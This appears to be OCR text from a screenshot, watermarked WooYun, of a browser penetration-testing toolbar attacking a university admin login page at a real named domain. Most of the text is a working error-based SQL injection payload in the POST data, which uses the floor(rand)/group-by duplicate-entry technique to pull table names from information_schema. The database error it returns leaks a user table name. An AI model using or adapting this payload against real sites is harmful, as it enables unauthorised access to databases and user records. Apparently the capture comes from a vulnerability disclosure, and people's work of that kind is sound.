 sie.whu.edu.cn/admin.php?s=/Public/login.html
百度 <Ctrl+K>
1
INT SQL XSS Encryption Encoding Other
Load URL http://sie.whu.edu.cn/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data Enable Referrer
Post data username[0]=%3d 1 OR (select 1 from(select count(*),concat((select (select (SELECT distinct concat(1,table_name,1) FROM information_schema.tables where table_schema=database() LIMIT 23,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or id in&username[1]=1&password=1234561&verify=k7cps
:(
SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry
'1ot_ucenter_member11' for key 'group_key'
www.wooyun.org